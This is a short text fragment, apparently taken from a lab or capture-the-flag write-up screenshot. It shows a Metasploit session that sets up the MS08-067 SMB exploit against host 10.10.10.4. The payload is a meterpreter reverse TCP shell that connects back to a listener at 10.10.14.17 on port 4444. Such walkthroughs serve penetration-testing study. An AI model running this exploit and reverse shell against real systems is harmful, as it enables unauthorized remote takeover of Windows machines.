 msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 10.10.14.17
lhost => 10.10.14.17
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), see https://g
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SR
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', se
LHOST 10.10.14.17 yes The listen address (an interface
LPORT 4444 yes The listen port